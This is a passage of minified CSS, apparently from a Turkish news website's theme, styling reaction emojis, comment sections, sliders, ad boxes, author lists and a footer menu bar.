";position:absolute;display:block;width:100%;height:100%;z-index:1;bottom:0;left:0;background:-moz-linear-gradient(bottom,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(60%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.85)));background:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:-o-linear-gradient(bottom,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:-ms-linear-gradient(bottom,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(14%,rgba(0,0,0,0)),to(rgba(0,0,0,.85)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%)}.post-video.contentvideo:before{background:0 0!important;position:relative}.post-video iframe{width:100%;max-width:100%;border:0;height:100%;left:0;position:absolute;top:0}#yerelhaberler ul li{margin:5px;width:15%}#yerelhaberler ul li a{color:#222;font-size:14px}#yerelhaberler ul li a:hover{color:#d62925}.reactions-box .reaction{display:inline-block;padding:24px 0 0;text-align:center;width:12%;margin-right:2.8%;cursor:pointer;border-bottom:2px solid transparent;vertical-align:bottom}.reactions-box .count{position:relative;background-color:#3b5998;min-height:2px;max-height:90px;transition:all .2s ease}.reactions-box .count .count-text{position:absolute;top:-22px;margin:0 auto 4px;left:0;right:0;font-size:12px}.reactions-box .emoji .emoji-img{display:block;width:100%;height:44px;transition:all .3s ease}.reactions-box .emoji{position:relative;padding:8px 0}.reactions-box .emoji .emoji-text{display:none;position:absolute;top:75%;margin-top:12px;left:50%;transform:translate(-50%,0);background-color:#333;padding:4px 8px;color:#fff;white-space:nowrap;border-radius:12px;line-height:16px;font-size:12px;font-weight:700;z-index:2}.reactions-box .reaction:hover .emoji-text{display:block}.liked .emoji-img{background:url(../images/sevdim.svg) center 100% no-repeat}.unhappy .emoji-img{background:url(../images/uzgun.svg) center 100% no-repeat}.angry .emoji-img{background:url(../images/kizgin.svg) center 100% no-repeat}.shocked .emoji-img{background:url(../images/saskin.svg) center 100% no-repeat}.hahaha .emoji-img{background:url(../images/komik.svg) center 100% no-repeat}.clap .emoji-img{background:url(../images/alkis.svg) center 100% no-repeat}.single-post .post-content-area ul{margin-bottom:25px;padding-left:20px}.single-post .post-content-area ul li{font-size:16px;line-height:normal;margin-right:20px}.post-navigation{height:60px}ul.comment-section{list-style:none;max-width:800px;width:100%;padding:10px}ul.comment-section .comment{display:flex;border-radius:3px;margin-bottom:15px;flex-wrap:wrap}ul.comment-section .comment.user-comment{color:grey}ul.comment-section .comment .info{width:17%}ul.comment-section .comment.user-comment .info{text-align:right}ul.comment-section .comment .info a{display:block;text-decoration:none;color:#656c71;font-weight:700;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;padding:0 0 3px 0}ul.comment-section .comment .info span{font-size:11px;color:#9ca7af}ul.comment-section .comment .avatar{width:8%}ul.comment-section .comment.user-comment .avatar{padding:10px 18px 0 3px}ul.comment-section .comment .avatar img{display:block;border-radius:50%}ul.comment-section .comment.user-comment .avatar img{float:right}ul.comment-section .comment p{line-height:1.5;padding:15px;width:78%;position:relative;word-wrap:break-word;margin-bottom:0;margin-left:20px}ul.comment-section .comment.user-comment p{background-color:#f3f3f3}ul.comment-section .user-comment p:after{content:'';position:absolute;width:15px;height:15px;border-radius:50%;background-color:#fff;border:2px solid #f3f3f3;left:-8px;top:40%}.newstags a{border:1px solid #a7a7a7;padding:5px 12px;margin:6px 2px 6px 0;display:inline-block;color:#a7a7a7}.page-link{display:block;width:30px;height:30px;text-align:center;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;line-height:31px;font-size:14px;color:#888;position:relative;padding:initial;margin-left:0;background-color:transparent;border:none}.pagination li.active a,.pagination li:hover a{background:#d72924;color:#fff}.page-item.active .page-link{z-index:1;background:#d72924;color:#fff;border-color:transparent}.page-item:first-child .page-link,.page-item:last-child .page-link{border:none}.page-item.disabled .page-link{background-color:transparent}.page-item:first-child .page-link,.page-item:last-child .page-link{border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.page-link:hover{color:#fff}.ts-pagination.newscat .page-link,.ts-pagination.newscat .pagination li a{width:auto;font-weight:700;color:#222}.ts-pagination.newscat .page-item:first-child .page-link,.ts-pagination.newscat .page-item:last-child .page-link{border-radius:0;-webkit-border-radius:0}.ts-pagination.newscat .pagination li.active a,.ts-pagination.newscat .pagination li:hover a{background:0 0;color:#d72924}.ts-pagination.newscat .page-item.disabled .page-link{color:#999}.single-post .post-content-area .photopage ul{margin-bottom:0}.photopage .pagination li a{width:auto;color:#111;font-weight:600;font-size:16px}.photopage .page-link{width:auto}.photopage .page-link:focus{box-shadow:none}.photopage .pagination li a:hover{background:0 0;color:#d72924}.wowbook-lightbox>.wowbook-close{background:0 0!important;border:none!important;color:#222!important;font-size:2.5em}.wowbook-lightbox>.wowbook-close:hover{background:#444!important;color:#fff!important;border-radius:3px}.lightbox-pdf .wowbook-book-container{background:#e5e5e5 -moz-radial-gradient(center,ellipse cover,#fff 20%,#bbb 100%);background:#e5e5e5 -webkit-radial-gradient(center,ellipse cover,#fff 20%,#bbb 100%);background:#e5e5e5 radial-gradient(ellipse at center,#fff 20%,#bbb 100%)}.card.boxnews,.solbuyuk .card,.solbuyuk2 .card,.spot .card{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.1)}.spot .card h3{padding:0 10px 10px;overflow:hidden;height:45px;margin:10px 0;width:100%;display:block;font-size:16px;font-weight:600;line-height:1.4}.spot .card:hover h3{color:#cc292b;transition:all .3s ease}.baslik2{background:#dd1117;top:0;width:80%;height:30px;font-size:15px;font-weight:700;line-height:30px;opacity:.9;overflow:hidden;padding:0 10px;right:auto;left:0;display:block;color:#fff;position:absolute;text-overflow:ellipsis;white-space:nowrap;z-index:99}.solbuyuk .col-md-4 .card{height:515px}.solbuyuk .col-md-8 .row .col-md-6:nth-child(-n+2){margin-bottom:15px}.solbuyuk .col-md-6 .card{height:250px}.solbuyuk2 .col-md-6:nth-child(2) .card{height:515px}.solbuyuk2 .col-md-6 .row .col-md-12 .card{height:250px;margin-bottom:15px}.solbuyuk2 .col-md-6 .row .col-md-12:last-child{margin-bottom:0}.solbuyuk2 .col-md-4 .card{height:250px}.ts-overlay-style{cursor:pointer}video{width:100%!important;height:auto!important}.widget-main-slider.type2{width:100%;height:100%;background-color:#f1f1f1;position:relative;overflow:hidden}.widget-main-slider .slider>.swiper-wrapper>.swiper-slide>a>figure{position:relative;height:auto;margin:0}.widget-main-slider.type2 .slider .swiper-wrapper .swiper-slide a figure figcaption{bottom:0;width:100%;line-height:1.2;padding:10px;position:absolute;left:0;z-index:30}.widget-main-slider .slider>.swiper-wrapper>.swiper-slide>a figure figcaption .title{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,.8);font-size:32px;font-weight:700;display:block}.widget-main-slider .slider .navigation{position:absolute;width:40px;height:40px;margin-top:-40px;border:solid 2px #fff;border-radius:100%;background-color:transparent;color:#fff;background-image:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:FontAwesome}.widget-main-slider.type2 .slider .navigation.swiper-button-prev{width:40px;height:40px;-webkit-border-top-left-radius:50%;-webkit-border-bottom-left-radius:50%;-moz-border-radius-topleft:50%;-moz-border-radius-bottomleft:50%;border-top-left-radius:50%;border-bottom-left-radius:50%;text-align:center;border:solid 2px #fff;color:#000;cursor:pointer;font-size:14px;background-color:#fff;left:-10px;border:solid 2px #f1f1f1;background-color:#f1f1f1}.widget-main-slider.type2 .slider .navigation.swiper-button-next{width:40px;height:40px;-webkit-border-top-right-radius:50%;-webkit-border-bottom-right-radius:50%;-moz-border-radius-topright:50%;-moz-border-radius-bottomright:50%;border-top-right-radius:50%;border-bottom-right-radius:50%;text-align:center;border:solid 2px #fff;color:#000;cursor:pointer;font-size:14px;background-color:#fff;right:-10px;background-color:#f1f1f1;border:solid 2px #f1f1f1}.widget-main-slider.type2 .slider .navigation.swiper-button-prev:before{font-size:24px;content:"\f104"}.widget-main-slider.type2 .slider .navigation.swiper-button-next:before{font-size:24px;content:"\f105"}.widget-main-slider.type2 .slider .navigation:hover:before{color:#fff}.widget-main-slider .slider .navigation:hover{background-color:#d5151c!important}.slider .indicator.type1{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.slider .indicator.type1.bottom{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;margin-top:0;padding:0;height:auto}.widget-main-slider .slider .indicator.type1{position:absolute;bottom:0;z-index:10;height:auto!important;border:none!important;padding:0 20px 20px 20px!important;-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.widget-main-slider.type2 .slider .indicator.type1{position:relative;margin-top:0;bottom:0}.widget-main-slider.type2 .slider .indicator.type1.bottom{padding:10px 10px 8px 10px!important;background:#fff}.slider .indicator.type1 .pagination{position:relative}.slider .indicator.type1.bottom .pagination{bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.widget-main-slider .slider .indicator.type1 .pagination{width:100%;-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.widget-main-slider .slider .indicator.type1>li{width:100%}.slider .indicator.type1 .pagination .swiper-pagination-bullet{width:30px;height:30px;border:solid 2px #fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:0;background-color:#fff;font-weight:700;color:#464646;font-size:15px}.widget-main-slider .slider .indicator.type1 .pagination .swiper-pagination-bullet{opacity:1;border:none}.widget-main-slider.type2 .slider .indicator.type1.bottom .pagination .swiper-pagination-bullet{background-color:#f1f1f1;font-weight:700;color:#464646}.widget-main-slider.type2 .slider .indicator.type1.bottom .pagination .swiper-pagination-bullet{margin:0 3px!important}.widget-main-slider .slider .swiper-pagination-bullet-active{background-color:#d5151c!important;border-color:#d5151c!important}.widget-main-slider.type2 .slider .indicator.type1.bottom .pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{color:#fff}.slider .indicator.type1 .navigation{position:relative;width:30px;height:30px;border:solid 2px #fff;border-radius:100%;background-color:transparent;color:#fff;background-image:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:FontAwesome}.slider .indicator.type1.bottom .navigation{top:auto;margin:0 3px;right:auto;left:auto}.widget-thin-min-slider .slider .indicator.type1{position:absolute;bottom:0}.widget-thin-min-slider .slider .navigation.swiper-button-prev:before{content:"\f104";font-size:20px}.slider .indicator.type1 .navigation.swiper-button-next:before{content:"\f105"}#return-to-top{position:fixed;bottom:10px;right:10px;background:#000;background:rgba(0,0,0,.7);width:40px;height:40px;display:block;text-decoration:none;-webkit-border-radius:35px;-moz-border-radius:35px;border-radius:35px;display:none;-webkit-transition:all .3s linear;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}#return-to-top i{color:#fff;margin:0;position:relative;left:11px;top:10px;font-size:19px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}#return-to-top:hover{background:rgba(0,0,0,.9)}#return-to-top:hover i{color:#fff;top:5px}.tabsbx .category{position:absolute;padding:5px;font-size:13px;color:#fff;z-index:100}.tabcatx1 .category{background-color:#8b42aa}.tabcatx2 .category{background-color:#75b021}.tabsbx .swiper-slide a{color:#fff}.tabsbx .swiper-slide span{width:100%;height:50%;position:absolute;z-index:2;left:0;bottom:-1px;background:linear-gradient(to top,rgba(0,0,0,1) 0,rgba(0,0,0,0) 100%)}.tabsbx .swiper-slide strong{position:absolute;left:0;bottom:0;padding:15px 23px;font-size:20px;text-shadow:1px 2px 0 #000}.tabcatx1 .swiper-slide strong{font-size:20px;padding:10px 15px}.tabsbx .swiper-numeric{border-top-style:solid;border-top-width:4px;background:#201e1e;font-weight:600;color:#fff}.tabcatx1 .swiper-numeric{display:flex;justify-content:space-around;border-color:#8b42aa}.tabsbx .num{height:40px;line-height:40px;padding:0 9px;cursor:pointer;display:inline-block;font-size:14px;color:#fff}.tabcatx1 .num{height:30px;line-height:30px;padding:0 10px}.tabcatx1.hdlns .num{padding:0 7px}.tabcatx1 .num{height:30px;line-height:30px;padding:0 10px}.tabcatx2 .swiper-numeric{display:flex;justify-content:space-around;border-color:#75b021}.tabcatx2.hdlns .num{padding:0 7px}.tabcatx2 .num{height:30px;line-height:30px;padding:0 10px}.tabcatx1 .swiper-numeric .act{background-color:#8b42aa}.tabcatx2 .swiper-numeric .act{background-color:#75b021}.catsld ins,.numsld ins{position:absolute;top:50%;z-index:5;line-height:0;color:#fff;cursor:pointer;opacity:.5}.catsld ins{font-size:30px;margin-top:-39px;padding:8px;border-radius:2px;background:rgba(0,0,0,.5);opacity:1}.catsld ins.prev{left:0}.catsld ins,.numsld ins{position:absolute;top:50%;z-index:5;line-height:0;color:#fff;cursor:pointer;opacity:.5}.catsld ins{font-size:30px;margin-top:-39px;padding:8px;border-radius:2px;background:rgba(0,0,0,.5);opacity:1}.catsld ins.next{right:0}.thumbx .thusld{color:#fff;font-size:28px;margin-right:-45px;overflow:hidden}.thumbx .thusld a{color:#fff;display:inline-block}.thumbx .swiper-thumbnails{margin-left:32px;margin-bottom:-10px}.thumbx .swiper-thumbnails a{display:block;border:0;padding:0;margin-bottom:19px;background:0 0;border:2px solid #999}.thumbx .swiper-thumbnails .act{position:relative;background:#dd1216;border:2px solid #dd1216}.thumbx .swiper-thumbnails .act:after,.thumbx .swiper-thumbnails .act:before{right:102%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;z-index:999}.thumbx .swiper-thumbnails .act:before{border-color:rgba(221,18,22,0);border-right-color:#dd1216;border-width:11px;margin-top:-11px}.thumbx .swiper-thumbnails .act:after{border-color:rgba(221,18,22,0);border-right-color:#dd1216;border-width:8px;margin-top:-8px}.tickbx{padding:10px 20px;font-weight:700;font-size:20px}.tickbx.last{background:#444;background-image:linear-gradient(109.6deg,rgba(0,0,0,.93) 11.2%,rgba(63,61,61,1) 78.9%)}.tickbx strong{width:150px;color:#ffd40d}.tickbx strong a{color:#ffd40d}.tickbx em{width:40px;color:#fff}.tickbx.last .ticksld,.tickbx.last .ticksld2{height:24px}.tickbx.last .ticksld a,.tickbx.last .ticksld2 a{color:#fff}.blink{animation:blink 1s steps(5,start) infinite;-webkit-animation:blink 1s steps(5,start) infinite}@keyframes blink{to{visibility:hidden}}@-webkit-keyframes blink{to{visibility:hidden}}.excmin{color:#38495b;position:relative;line-height:normal;background:#fff;border:1px solid rgba(0,0,0,.1)}.excmin ins{float:left;text-align:center;color:#fff;font-size:17px;width:24px;height:61px;line-height:61px}.excmin ins.up{background:#40ac24}.excmin ins.dw{background:#d5151c}.excmin ins.nc{background:#003fd5}.excmin abbr{float:left;margin:4px 10px 0 12px}.excmin small{display:block;font-weight:600;font-size:12px}.excmin strong{display:block;font-size:16px}.excmin span{display:block;font-size:12px}.excmin em{float:right;margin-right:13px;font-size:25px;line-height:61px;width:25px;text-align:center}.authbx,.newsbx,.newspaper-sld,.nwsmin{position:relative}.authbx ins,.newsbx ins,.nwsmin ins{width:20px;position:absolute;text-align:center;cursor:pointer;font-size:24px;z-index:99;top:50%;transform:translateY(-50%)}.authbx ins.prev,.newsbx ins.prev,.nwsmin ins.prev{left:0}.newsbx ins,.nwsmin ins{height:100%;color:#454343;background:#ecebeb}.newsbx ins i,.nwsmin ins i{position:absolute;top:50%;margin-top:-14px;font-size:16px}.newsbx ins.prev i,.nwsmin ins.prev i{left:7px}.authbx ins.next,.newsbx ins.next,.nwsmin ins.next{right:0}.newsbx ins.next i,.nwsmin ins.next i{left:8px}.newsld,.npsld{margin:0 43px}.authbx ins{color:#666;background-color:#f9f9f9}.autsld{margin:0 10px}.autsld .swiper-slide{height:126px;padding:10px 0 0 18px;background:#eaeaea}.authbx a{color:#2c3a49;font-size:16px;font-weight:500}.authbx a:hover{color:#000}.authbx strong{display:block;width:175px;color:#d82023;font-weight:600;font-size:18px}.autsld span{padding:6px 120px 0 0;line-height:normal}.authbx img{position:absolute;bottom:0}.autsld img{right:24px;width:90px;border-right:4px solid #d82023}.ts-grid-box .blog_heading_div{margin-top:-22px;position:relative;margin-bottom:7px}.boxnews .ts-post-thumb{margin:0 0 10px 0}.boxnews .post-content{padding:0 10px 10px 10px}.boxnews .post-content h3{margin-bottom:0;line-height:1.4;height:50px;font-size:18px;overflow:hidden}.boxnews .post-content h3.fs-16{font-size:16px}.boxnews .imgfit img{object-fit:cover;height:100%}.blog_heading_div h3{margin-bottom:0;display:inline-block;font-size:16px;text-transform:uppercase;padding:11px 15px;border-radius:20px 0;color:#fff;z-index:1;position:relative;left:-15px;box-shadow:0 0 0 4px #f0f1f4;min-width:140px;text-align:center;line-height:24px;font-weight:700}.blog_bg_orange{background:#fa9324}.blog_bg_pink{background:#ff3657}.blog_bg_lightblue{background:#248efa}.blog_bg_lightgreen{background:#00958c}.blog_bg_darkblue{background:#3154d5}.blog_post_style2{background:#fff;padding:20px;display:flex;width:100%;padding-right:15px}.blog_post_style2 .blog_post_style2_img{flex:130px;overflow:hidden;position:relative}.blog_food_style2{display:flex;width:100%;margin-top:20px}.blog_food_style2 .blog_food_bigdiv{flex:50%;margin-right:20px}.blog_food_style2 .blog_food_bigdiv .blog_post_style2{display:inline-block;padding:0}.blog_food_style2 .blog_food_bigdiv .blog_post_style2 .blog_post_style2_img{flex:100%}.blog_post_style2 .blog_post_style2_img img{-webkit-transition:-webkit-transform .5s;-moz-transition:-moz-transform .5s;-ms-transition:-moz-transform .5s;-o-transition:-o-transform .5s;transition:transform .5s}.blog_post_style2:hover .blog_post_style2_img img{-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.blog_post_style2_content{flex:calc(100% - 130px);padding-left:15px;text-align:left}.blog_food_style2 .blog_food_bigdiv .blog_post_style2 .blog_post_style2_content{flex:100%;padding:0;padding-top:20px}.blog_post_style2_content h3{font-size:16px;padding:20px 0 10px;line-height:24px}.blog_food_style2 .blog_food_bigdiv .blog_post_style2 .blog_post_style2_content h3{padding-bottom:6px;font-size:18px}.blog_post_style2_content h3{padding-top:0}.blog_post_style2_content h3 a{color:inherit;font-weight:500;text-decoration:none}.blog_food_style2 .blog_food_bigdiv .blog_post_style2 .blog_post_style2_content h3 a:hover{color:#ff3657}.blog_food_style2 .blog_food_bigdiv{flex:50%;margin-right:15px}.blog_food_style2 .blog_food_bigdiv:last-child{margin-right:0}.blog_food_style2 .blog_food_bigdiv ul{margin:0;padding:0}.blog_food_style2 .blog_food_bigdiv ul li{list-style:none;margin-bottom:20px}.blog_food_style2 .blog_food_bigdiv ul li .blog_post_style2{display:flex}.blog_food_style2 .blog_food_bigdiv ul li .blog_post_style2 .blog_post_style2_img{flex:130px}.blog_food_style2 .blog_food_bigdiv ul li .blog_post_style2 .blog_post_style2_content{flex:calc(100% - 130px);padding-left:15px;padding-right:15px;padding-top:0;background-color:#f8f8f8}.blog_food_style2 .blog_food_bigdiv ul li .blog_post_style2 .blog_post_style2_content h3{padding-top:10px}.blog_food_style2 .blog_food_bigdiv:last-child img{height:90px!important}.blog_topheading_style2 .block-title{letter-spacing:.64px;color:#d5151c;line-height:25px;font-weight:700;font-size:20px;text-transform:uppercase;margin-bottom:15px}.blog_topheading_style2 .block-title .title-angle-shap{display:inline-block;padding:5px 0 0 15px;position:relative}.blog_topheading_style2 .block-title .title-angle-shap::after,.blog_topheading_style2 .block-title .title-angle-shap::before{position:absolute;top:0;content:'';background:#fc4a00;left:0}.blog_topheading_style2 .block-title .title-angle-shap::before{width:3px;height:14px}.blog_topheading_style2 .block-title .title-angle-shap::after{width:14px;height:3px}.video-slider{height:370px}.rhd-article-tool-wrapper{float:right;padding-left:0!important}.rhd-article-tool-wrapper .rhd-tool-item{float:left;margin-right:24px;position:relative;text-align:center}.rhd-article-tool-wrapper .rhd-tool-item .rhd-tool-top{width:42px}.rhd-article-tool-wrapper .fa{color:#939393;cursor:pointer;font-size:24px}.rhd-article-tool-wrapper .rhd-tool-text{color:#939393;font:normal 10px/12px "Helvetica Neue",Helvetica,Arial,sans-serif}.rhd-article-tool-wrapper .fa.fa-minus,.rhd-article-tool-wrapper .fa.fa-plus{float:left;font-size:14px;line-height:24px}.rhd-article-tool-wrapper .rhd-char{color:#939393;float:left;font:normal 18px Roboto,Arial,sans-serif;margin:0 2px}.rhd-article-tool-wrapper .rhd-tool-item:hover .fa,.rhd-article-tool-wrapper .rhd-tool-item:hover .rhd-char,.rhd-article-tool-wrapper .rhd-tool-item:hover .rhd-tool-text{color:#000}.rhd-article-tool-wrapper .rhd-tool-item:last-child{margin-right:0}.rhd-social-box-wrapper{border-right:1px solid #ccc;float:right;margin-right:17px;padding:1px 20px 1px 0}.rhd-social-box-wrapper .rhd-social-item{background:#939393;-webkit-border-radius:100%;border-radius:100%;cursor:pointer;float:left;height:32px;margin:0 10px 0 0;text-align:center;width:32px}.rhd-social-box-wrapper [data-hj-share=facebook]{background-color:#3b5998}.rhd-social-box-wrapper [data-hj-share=twitter]{background-color:#1db7e8}.rhd-social-box-wrapper [data-hj-share=mail]{background-color:#ccc}.rhd-social-box-wrapper [data-hj-share=whatsapp]{background-color:#76c356}.rhd-social-box-wrapper .rhd-social-item:last-child{margin-right:0}.rhd-social-box-wrapper .fa{color:#fff;font-size:18px;line-height:32px}.rhd-social-box-wrapper [data-hj-share=mail] .fa{font-size:14px}.rhd-social-box-wrapper [data-hj-share=twitter]:hover{background-color:#2094cf}.rhd-social-box-wrapper [data-hj-share=facebook]:hover{background-color:#2a4c85}.rhd-social-box-wrapper [data-hj-share=mail]:hover{background-color:#b3b3b3}.rhd-social-box-wrapper [data-hj-share=whatsapp]:hover{background-color:#5caa3c}.scrollgress{z-index:99999}.gazetelist li{width:19%}div.reklamkodumsag{position:fixed;left:50%;margin-left:490px;padding:0;top:8px;width:160px;text-align:left;z-index:9999}div.reklamkodumsol{position:fixed;right:50%;margin-right:490px;text-align:right;top:8px;padding:0;width:160px;z-index:9999}.saniyereklam{position:fixed;height:100%;width:100%;background:rgba(0,0,0,.7);z-index:99999;display:none}.saniyereklam .bar{text-align:right;font-weight:700;padding:10px;height:40px;font-size:16px;background-color:#000}.saniyereklam .bar div{margin-right:10px;cursor:pointer}.saniyereklam .kapat{float:right;color:#fff}.saniyereklam .saniye{float:left;color:#fff}.saniyereklam .content{position:absolute;margin-top:15px;margin-left:auto;margin-right:auto;left:0;right:0;text-align:center}.stock-exchange{background:#fff;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.08);box-shadow:0 2px 2px 0 rgba(0,0,0,.08)}.stock-exchange-zone{padding:9px 0 28px 10px;background:url(../images/cami.png) no-repeat;text-align:left;background-color:#1abc9c;background-size:199px 62px;background-position-y:23px;min-height:85px;position:relative}.stock-exchange-zone span{font-size:16px;font-weight:600;color:#fff;position:absolute;top:15px;right:15px}.sidebar-item-head{height:40px;line-height:40px;background-color:#657576;padding:0}.sidebar-item-head span{display:inline-block;background-color:#cc0201;padding:0 10px;color:#fff;font-size:16px;font-weight:700;position:relative}.sidebar-item-head span:after,.sidebar-item-head span:before{position:absolute;content:"";z-index:10;box-sizing:initial}.sidebar-item-head span:before{width:10px;right:-50px;background-color:#fff;border-right:40px solid #657576!important;border:40px solid transparent;border-bottom:0 solid #657576;border-left:0 solid #657576!important}.sidebar-item-head span:after{width:0;top:0;right:-40px;border-left:40px solid #cc0201!important;border:40px solid transparent;border-top:0 solid #cc0201;border-right:0 solid #cc0201!important}.sidebar-item-head span i{margin-right:7px;color:#f1f1f1}.ts-social-list{padding:0}.ts-social-list-side li{display:inline-block;width:49%;margin-bottom:7px}.ts-social-list-side a{display:-webkit-box;display:-ms-flexbox;display:flex;padding:10px;border:1px solid #eaeaea}.ts-social-list-side a .count{font-size:13px;color:#222}.ts-social-list-side a .count span{display:block;line-height:.8}.ts-social-list-side a .count b{font-size:16px}.ts-social-list-side .tsicon{font-size:14px;width:30px;height:30px;display:inline-block;text-align:center;color:#fff;padding:9px 0;background:#000;margin-right:10px}.ts-social-list-side li.ts-facebook a .tsicon{background:#3b5998}.ts-social-list-side li.ts-twitter a .tsicon{background:#1da1f2}.ts-social-list-side li.ts-youtube a .tsicon{background:red}.ts-social-list-side li.ts-rss a .tsicon{background:#f26522}.ts-social-list-side li.ts-vk a .tsicon{background:#8a3ab9}.ts-social-list-side li.ts-linkedin a .tsicon{background:#0077b5}.photo-wrapper{background:#171717;position:relative}.photo-wrapper .head{position:relative}.photo-wrapper .head .title{font-style:normal;font-weight:700;font-size:1.4rem;line-height:54px;color:#fff;position:relative;padding:0 4rem 0 1rem;overflow:hidden;display:inline-block}.photo-wrapper .head .title:before{content:'';position:absolute;background:#07aba0;width:100%;height:100%;z-index:0;left:-2rem;top:0;transform:skew(-30deg,0deg)}.photo-wrapper .head .title span{position:relative;z-index:1}.photo-wrapper .navigate{margin-right:1rem}.photo-wrapper .navigate a{color:#fff;font-weight:600;font-size:16px;padding:0 .5rem}.photo-wrapper .navigate li:last-child a{padding-right:0}.photo-wrapper .navigate a:hover{color:#07aba0}.full-link{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;opacity:0;text-indent:200%}.img-wrapper{position:relative;overflow:hidden;padding-top:51%}.img-wrapper.linear-gradient:before{background-image:linear-gradient(to bottom,rgba(0,0,0,0),#000);content:'';position:absolute;height:40%;z-index:1;bottom:0;width:100%}.img-wrapper img{width:100%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:0}.photo-wrapper .card-list .item{position:relative}.photo-wrapper .card-list .item .left{width:45%;flex:1 0 auto;margin-right:.5rem}.photo-wrapper .card-list .item .left .img-wrapper{padding-top:52%}.photo-wrapper .card-list .item .title{font-style:normal;font-weight:600;font-size:16px;line-height:19px;color:#fff;width:52%}.photo-wrapper .card-list .item:last-child{margin-bottom:0!important}.item:hover .title,.photo-wrapper .position-relative:hover .title{color:#07aba0!important}.homevideo{background:#171717;position:relative}.homevideo .head{position:relative}.homevideo .head .title{font-style:normal;font-weight:700;font-size:1.4rem;line-height:54px;color:#fff;position:relative;padding:0 4rem 0 1rem;overflow:hidden;display:inline-block}.homevideo .head .title:before{content:'';position:absolute;background:#f1c40f;width:100%;height:100%;z-index:0;left:-2rem;top:0;transform:skew(-30deg,0deg)}.homevideo .head .title span{position:relative;z-index:1}.homevideo .navigate{margin-right:1rem}.homevideo .navigate a{color:#fff;font-weight:600;font-size:16px;padding:0 .5rem}.homevideo .navigate li:last-child a{padding-right:0}.homevideo .navigate a:hover{color:#f1c40f}.homevideo .block.style2{background:#000;color:#fff}.homevideo .post-block-style{position:relative;overflow:hidden}.homevideo .post-block-style .post-thumb{max-width:100%;position:relative;overflow:hidden;margin-top:7px}.homevideo .post-block-style .post-thumb img{display:block;width:100%;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.homevideo .post-block-style:hover .post-thumb img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.homevideo .post-title{font-size:18px;line-height:24px;margin:12px 0 10px;font-weight:600;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;color:#f8f8f8}.homevideo .post-title.title-md{font-size:24px;line-height:28px;margin-top:15px;margin-bottom:15px;font-weight:700}.homevideo .block.style2 .post-block-style .post-title:not(.title-md){line-height:1.1}.homevideo .text-light .post-title a{color:#fff}.homevideo .text-light .post-title a:hover{color:#f1c40f}.author-list .item{padding:.5rem;height:10rem;position:relative;overflow:hidden;border:solid #eaeaea 1px}.author-list .item>.title{font-style:normal;font-weight:600;font-size:18px;line-height:1.4;color:#000;width:190px}.author-list .item .author-name{font-style:normal;width:195px;font-weight:600;font-size:16px;line-height:1.2;color:#3c4a59;position:absolute;bottom:1rem;left:.5rem}.author-list .item .author-name:before{content:'';position:absolute;width:13rem;height:4px;left:-2rem;top:-1rem;background:#dd1117}.author-list .item .author-img{position:absolute;right:0;bottom:0;overflow:hidden;width:95px;height:auto}.author-list .item .author-img img{width:100%}.author-list .item:hover .title{color:#666!important}.footMenuBar{position:fixed;left:0;bottom:0;z-index:99;width:100%;text-align:center;background:#ece9e6;background:-webkit-linear-gradient(to bottom,#fff,#ece9e6);background:linear-gradient(to bottom,#fff,#ece9e6);-webkit-box-shadow:2px 6px 8px 5px #444;box-shadow:2px 6px 8px 5px #444;display:none}.footMenuBar div a{font-size:14px;color:#525252;font-weight:600;display:block;padding:8px}.footMenuBar div a i{display:block;font-size:18px;margin:0 auto 3px 